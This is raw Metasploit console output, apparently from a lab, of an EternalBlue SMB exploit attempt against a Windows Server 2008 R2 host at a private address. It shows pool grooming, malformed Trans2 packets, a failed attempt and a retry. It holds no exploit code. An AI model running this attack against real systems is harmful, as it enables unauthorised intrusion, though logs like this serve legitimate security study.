 [*] 10.0.2.4:445 - Sending end free hole packet.
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Making :eb_trans2_exploit packet
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[-] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 17 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Sending NT Trans Request packet
[*] 10.0.2.4:445 - Making :eb_trans2_zero packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Sending malformed Trans2 packets
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[*] 10.0.2.4:445 - Sending start free hole packet.
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[*] 10.0.2.4:445 - Sending end free hole packet.
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.